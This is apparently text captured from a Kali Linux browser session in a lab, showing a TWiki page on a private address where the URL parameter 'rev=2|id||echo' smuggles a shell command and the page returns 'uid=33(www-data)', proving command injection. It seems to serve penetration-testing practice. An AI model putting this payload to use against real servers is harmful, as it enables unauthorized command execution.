 TWiki . Main . TWikiUsers (r1.
192.168.50.101/twiki/bin/view/Main/TWikiUsers?rev=2|id||echo%20
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Varie Nessus Essentials / Fo...
TWiki > Main > TWikiUsers (r1.2|id||echo )
TWiki webs:
Main | TWiki | Know | Sandbox
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2|id||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this collaboration platform is the
property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.